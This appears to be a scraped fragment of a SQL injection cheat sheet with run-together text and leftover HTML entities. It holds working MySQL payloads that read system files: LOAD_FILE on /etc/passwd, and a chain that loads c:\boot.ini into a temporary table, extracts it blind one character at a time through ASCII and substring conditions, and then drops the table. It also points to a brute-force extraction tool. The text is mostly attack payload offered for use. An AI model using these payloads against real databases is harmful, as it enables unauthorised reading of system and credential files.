 MySQLLoadFileSELECT LOAD_FILE(‘/etc/passwd’)SQLbfTools: MySQLgetcommand (illo and dab)http://www.reversing.org/node/view/11Load Data infile; Create table C8DFC643 (datosvarchar(4000)); Load data infile &apos;c:\\boot.ini&apos; into table C8DFC643; alter table C8DFC643 add column num integer auto_increment unique keyand (select count(num) from C8DFC643)and (select length(datos) from C8DFC643 where num = 1)and (select ASCII(substring(datos,5,1)) from C8DFC643 where num = 1); Drop table C8DFC643